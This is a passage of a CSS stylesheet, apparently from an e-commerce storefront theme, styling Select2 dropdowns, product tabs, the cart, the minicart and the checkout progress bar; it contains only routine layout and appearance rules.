  .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
  }
  .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0;
  }
  .select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left;
  }
  .select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    left: 1px;
    right: auto;
  }
  .select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default;
  }
  .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none;
  }
  .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px;
  }
  .select2-container--default .select2-selection--multiple {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: text;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    list-style: none;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-top: 5px;
    margin-right: 10px;
    padding: 1px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #999;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #333;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
    float: right;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto;
  }
  .select2-container--default.select2-container--focus .select2-selection--multiple {
    border: solid black 1px;
    outline: 0;
  }
  .select2-container--default.select2-container--disabled .select2-selection--multiple {
    background-color: #eee;
    cursor: default;
  }
  .select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none;
  }
  .select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
  .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
  .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa;
  }
  .select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    box-shadow: none;
    -webkit-appearance: textfield;
  }
  .select2-container--default .select2-results > .select2-results__options {
    max-height: 200px;
    overflow-y: auto;
  }
  .select2-container--default .select2-results__option[role=group] {
    padding: 0;
  }
  .select2-container--default .select2-results__option[aria-disabled=true] {
    color: #999;
  }
  .select2-container--default .select2-results__option[aria-selected=true] {
    background-color: #ddd;
  }
  .select2-container--default .select2-results__option .select2-results__option {
    padding-left: 1em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -2em;
    padding-left: 3em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -3em;
    padding-left: 4em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -4em;
    padding-left: 5em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -5em;
    padding-left: 6em;
  }
  .select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #5897fb;
    color: white;
  }
  .select2-container--default .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px;
  }
  .select2-container--classic .select2-selection--single {
    background-color: #f7f7f7;
    border: 1px solid #aaa;
    border-radius: 4px;
    outline: 0;
    background-image: -webkit-linear-gradient(top, #ffffff 50%, #eeeeee 100%);
    background-image: -o-linear-gradient(top, #ffffff 50%, #eeeeee 100%);
    background-image: linear-gradient(to bottom, #ffffff 50%, #eeeeee 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
  }
  .select2-container--classic .select2-selection--single:focus {
    border: 1px solid #5897fb;
  }
  .select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px;
  }
  .select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 10px;
  }
  .select2-container--classic .select2-selection--single .select2-selection__placeholder {
    color: #999;
  }
  .select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #aaa;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: -o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0);
  }
  .select2-container--classic .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    border: none;
    border-right: 1px solid #aaa;
    border-radius: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    left: 1px;
    right: auto;
  }
  .select2-container--classic.select2-container--open .select2-selection--single {
    border: 1px solid #5897fb;
  }
  .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none;
  }
  .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px;
  }
  .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #ffffff 0%, #eeeeee 50%);
    background-image: -o-linear-gradient(top, #ffffff 0%, #eeeeee 50%);
    background-image: linear-gradient(to bottom, #ffffff 0%, #eeeeee 50%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
  }
  .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #eeeeee 50%, #ffffff 100%);
    background-image: -o-linear-gradient(top, #eeeeee 50%, #ffffff 100%);
    background-image: linear-gradient(to bottom, #eeeeee 50%, #ffffff 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);
  }
  .select2-container--classic .select2-selection--multiple {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: text;
    outline: 0;
  }
  .select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__rendered {
    list-style: none;
    margin: 0;
    padding: 0 5px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    color: #888;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #555;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    float: right;
    margin-left: 5px;
    margin-right: auto;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto;
  }
  .select2-container--classic.select2-container--open .select2-selection--multiple {
    border: 1px solid #5897fb;
  }
  .select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--classic .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa;
    outline: 0;
  }
  .select2-container--classic .select2-search--inline .select2-search__field {
    outline: 0;
    box-shadow: none;
  }
  .select2-container--classic .select2-dropdown {
    background-color: white;
    border: 1px solid transparent;
  }
  .select2-container--classic .select2-dropdown--above {
    border-bottom: none;
  }
  .select2-container--classic .select2-dropdown--below {
    border-top: none;
  }
  .select2-container--classic .select2-results > .select2-results__options {
    max-height: 200px;
    overflow-y: auto;
  }
  .select2-container--classic .select2-results__option[role=group] {
    padding: 0;
  }
  .select2-container--classic .select2-results__option[aria-disabled=true] {
    color: grey;
  }
  .select2-container--classic .select2-results__option--highlighted[aria-selected] {
    background-color: #3875d7;
    color: white;
  }
  .select2-container--classic .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px;
  }
  .select2-container--classic.select2-container--open .select2-dropdown {
    border-color: #5897fb;
  }
  .product.data.items .block.crosssell .products-grid .product-item {
    width: 25%;
    margin: 0;
  }
  .product.data.items .block.crosssell .product-item-actions {
    margin-top: 10px;
  }
  .product.data.items.collapsed > [role=tablist] {
    float: left;
    overflow-x: visible;
  }
  .product.data.items.collapsed > [role=tablist] > .item.title > .switch {
    padding: 1px 25px 1px 25px;
  }
  .product.data.items.accordion {
    margin: 0;
    padding: 0;
  }
  .product.data.items.accordion > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items.accordion > .item.title > .switch {
    display: block;
  }
  .product.data.items.accordion > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items.accordion > .item.content:before,
  .product.data.items.accordion > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.accordion > .item.content:after {
    clear: both;
  }
  .product.data.items.accordion > .item.content.active {
    display: block;
  }
  .product.data.items.accordion > .item.title {
    margin: 0 0 5px;
  }
  .product.data.items.accordion > .item.title > .switch {
    background: #cfe2f1;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.8rem;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:visited {
    color: #666666;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:hover {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,
  .product.data.items.accordion > .item.title.active > .switch,
  .product.data.items.accordion > .item.title.active > .switch:focus,
  .product.data.items.accordion > .item.title.active > .switch:hover {
    color: #333333;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .product.data.items.accordion > .item.content {
    background: #ffffff;
    margin: -6px 0 5px;
    padding: 10px 10px 30px;
  }
  .product.data.items.accordion > .item.title > .switch,
  .product.data.items.accordion > .item.title > .switch:focus,
  .product.data.items.accordion > .item.title > .switch:hover {
    border-bottom: 1px solid #cfe2f1;
  }
  .product.data.items.accordion > .item.title.active > .switch,
  .product.data.items.accordion > .item.title.active > .switch:focus,
  .product.data.items.accordion > .item.title.active > .switch:hover {
    padding: 1px 10px 1px 10px;
    border-bottom: 1px solid transparent;
  }
  .product.data.items.accordion > .item.title a::after {
    display: block !important;
  }
  .product.data.items.accordion > .item.content:not([aria-hidden]) {
    display: none;
  }
  .product.data.items.expanded {
    display: flex;
    flex-flow: row wrap;
  }
  .product.data.items.expanded > .item.title {
    width: 25%;
    padding: 0rem 0.5rem 0rem 0.5rem;
  }
  .product.data.items.expanded > .item.content {
    border-top: 1px solid #cfe2f1;
    width: calc(75% - 1px);
    padding: 2rem 0.5rem 2rem 0.5rem;
  }
  .product.info.detailed .tabs-toolbar {
    background: #ffffff;
    box-shadow: 0 1px 0 #cfe2f1;
    top: 0;
    z-index: 99;
    display: flex;
    position: sticky;
    text-align: center;
  }
  .product.info.detailed .tabs-toolbar-item {
    color: currentColor;
    font-weight: bold;
    margin: 0;
    padding: 1rem 2rem;
    width: 100%;
    overflow-x: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .product.info.detailed .tabs-toolbar-item.active {
    background: #ffffff;
    box-shadow: 0 2px 0 currentColor;
  }
  .product.info.detailed .tabs-toolbar ~ .data.items > .item.title {
    visibility: hidden;
    height: 0;
    width: 100%;
    border: 0;
    padding: 0;
    overflow: hidden;
  }
  .product.info.detailed .tabs-toolbar ~ .data.items > .item.content {
    width: 100%;
  }
  .product.featured-attributes {
    display: block;
  }
  :where(.products-grid, .products-list) .product-item-photo {
    position: relative;
  }
  .products-grid .product-item-photo {
    display: block;
  }
  :where(.products-grid, .products-list) .product-item-photo:hover .product-image-container {
    z-index: 0;
  }
  :where(.products-grid, .products-list) .product-item-photo:hover .hover-image-container {
    opacity: 1;
    z-index: 1;
  }
  @starting-style {
    :where(.products-grid, .products-list) .product-item-photo:hover .hover-image-container {
      opacity: 0;
    }
  }
  .table.grouped .col.qty {
    width: 30%;
  }
  .swiper-button-prev,
  .swiper-button-next {
    transition: transform 0.05s ease-in-out;
  }
  .swiper-button-prev:hover,
  .swiper-button-next:hover {
    filter: drop-shadow(0px 0px 1px #007aff);
    transform: scale(1.1);
  }
  .swiper-button-black:hover {
    filter: drop-shadow(0px 0px 1px #000);
  }
  .swiper-button-white:hover {
    filter: drop-shadow(0px 0px 1px #fff);
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #e5e5e5;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .table-paypal-review-items .col.price,
  .paypal-review .table-paypal-review-items .col.qty {
    text-align: center;
  }
  .paypal-review .table-paypal-review-items .col.item {
    width: 60%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .paypal-review-discount {
    border-top: 1px solid #e5e5e5;
  }
  .paypal-review-discount .block {
    margin-bottom: 15px;
  }
  .paypal-review-discount .block.giftcard.active {
    padding-bottom: 40px;
  }
  .paypal-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .paypal-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .block-cart-failed .secondary .action {
    margin: 0;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-actions .action.primary.customize {
    width: auto;
  }
  .bundle-options-container .legend.title {
    font-size: 40px;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    margin-top: 66px;
    padding: 10px 20px;
    position: relative;
    width: 40%;
  }
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper,
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper > .price {
    color: #575757;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee {
    color: #575757;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee .price {
    font-size: 1.2rem;
    font-weight: 700;
  }
  .bundle-options-container .block-bundle-summary .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    margin-right: 1%;
    width: auto;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links {
    text-align: left;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .toolbar-amount {
    display: block;
    float: left;
    position: static;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
    margin-bottom: 0;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    background-color: #f0f0f0;
    box-shadow: none;
    color: #5e5e5e;
    border: 1px solid #e5e5e5;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-label + .modes-mode {
    border-radius: 3px 0 0 3px;
  }
  .modes-mode:hover {
    color: #5e5e5e;
    background: #ebebeb;
  }
  .modes-mode:last-child {
    border-radius: 0 3px 3px 0;
    border-right: 1px solid #e5e5e5;
  }
  .modes-mode.active {
    box-shadow: none;
    background: #dedede;
    color: #9e9e9e;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 14px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\f009';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .modes-mode:hover:before {
    color: #7d7d7d;
  }
  .page-products .sorter {
    position: static;
  }
  .mode-list:before {
    content: '\f00b';
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
    float: right;
  }
  .product-info-main .page-title-wrapper h1 {
    margin-bottom: 15px;
  }
  .product-info-main .product-add-form {
    padding-top: 20px;
  }
  .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .product-social-links {
    text-align: left;
  }
  .product-options-bottom .price-box .price-container,
  .product-info-price .price-box .price-container {
    font-size: 21px;
  }
  .product-options-bottom .price-box .price-container .price,
  .product-info-price .price-box .price-container .price {
    font-size: 36px;
    line-height: 36px;
  }
  .product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
  .product-info-price .price-box .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 25px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-add-form .product-options-wrapper .field .control {
    width: 80%;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 10px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .catalog-category-view.page-layout-1column .column.main {
    min-height: inherit;
  }
  .compare.wrapper {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .compare.wrapper .action.compare {
    line-height: 41px;
    color: #333333;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:visited {
    color: #333333;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:hover {
    color: #333333;
    text-decoration: underline;
  }
  .compare.wrapper .action.compare:active {
    color: #333333;
    text-decoration: underline;
  }
  .compare.wrapper .counter.qty {
    color: #7d7d7d;
  }
  .compare.wrapper .counter.qty:before {
    content: '(';
  }
  .compare.wrapper .counter.qty:after {
    content: ')';
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #575757;
  }
  .block-search input:-moz-placeholder {
    color: #575757;
  }
  .block-search input::-moz-placeholder {
    color: #575757;
  }
  .block-search input:-ms-input-placeholder {
    color: #575757;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    text-transform: none;
    color: #333333;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #757575;
    content: '\f002';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .block-search .action.search:hover:before {
    color: #333333;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    color: #333333;
  }
  .block-search .action.search:hover {
    color: #333333;
  }
  .block-search .action.search:focus:before {
    color: #333333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .checkout-cart-index .page-main {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-container .form-cart .actions.main {
    text-align: right;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    padding: 1px 20px 25px;
    position: relative;
  }
  .cart-summary > .title {
    display: block;
  }
  .cart-summary .fieldset .actions-toolbar {
    margin-left: 0;
  }
  .cart-summary .fieldset .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block > .title {
    padding-left: 0;
  }
  .cart-summary .block > .title:after {
    right: 3px;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart-summary .checkout-methods-items {
    padding: 0;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper tbody td {
    padding-top: 20px;
  }
  .cart.table-wrapper .item .col.item {
    padding: 20px 8px 20px 0;
  }
  .cart.table-wrapper .item-actions td {
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    padding-bottom: 35px;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart-products-toolbar {
    margin: 2px 0 0;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .cart-discount {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-discount .block.discount {
    width: auto;
  }
  .cart-discount .block .actions-toolbar {
    width: auto;
  }
  .block.crosssell {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding: 0 4% 0 0;
  }
  .block.crosssell .products-grid .product-item {
    width: 25%;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .minilist .action.delete:before,
  .minicart-wrapper .action.edit:before {
    font-size: 16px;
    line-height: inherit;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 23px 0 0;
  }
  .opc-progress-bar {
    margin: 0 0 20px;
    counter-reset: i;
    display: block;
    font-size: 0;
  }
  .opc-progress-bar-item {
    margin: 0 0 10px;
    width: 185px;
    display: inline-block;
    position: relative;
    text-align: center;
    vertical-align: top;
  }
  .opc-progress-bar-item:before {
    background: #e4e4e4;
    border: 1px solid #cccccc;
    top: 19px;
    transition: background 0.3s;
    content: '';
    height: 7px;
    left: 0;
    position: absolute;
    width: 100%;
  }
  .opc-progress-bar-item:first-child:before {
    border-radius: 6px 0 0 6px;
  }
  .opc-progress-bar-item:last-child:before {
    border-radius: 0 6px 6px 0;
  }
  .opc-progress-bar-item > span {
    display: inline-block;
    padding-top: 45px;
    width: 100%;
    word-wrap: break-word;
    color: #666666;
    font-weight: 300;
    font-size: 1.8rem;
  }
  .opc-progress-bar-item > span:before,
  .opc-progress-bar-item > span:after {
    background: #e4e4e4;
    border: 1px solid #cccccc;
    height: 38px;
    margin-left: -19px;
    transition: background 0.3s;
    width: 38px;
    border-radius: 50%;
    content: '';
    left: 50%;
    position: absolute;
    top: 0;
  }
  .opc-progress-bar-item > span:after {
    background: #ffffff;
    height: 26px;
    margin-left: -13px;
    top: 6px;
    width: 26px;
    content: counter(i);
    counter-increment: i;
    color: #333333;
    font-weight: 600;
    font-size: 1.8rem;
  }
  .opc-progress-bar-item._complete {
    cursor: pointer;
  }
  .opc-progress-bar-item._complete:hover:before {
    background: #d7d7d7;
  }
  .opc-progress-bar-item._complete:hover > span:before {
    background: #d7d7d7;
  }
  .opc-progress-bar-item._complete > span {
    color: #006bb4;
  }
  .opc-progress-bar-item._complete > span:after {
    font-family: 'FontAwesome';
    content: '\f00c';
  }
  .opc-progress-bar-item._active:before {
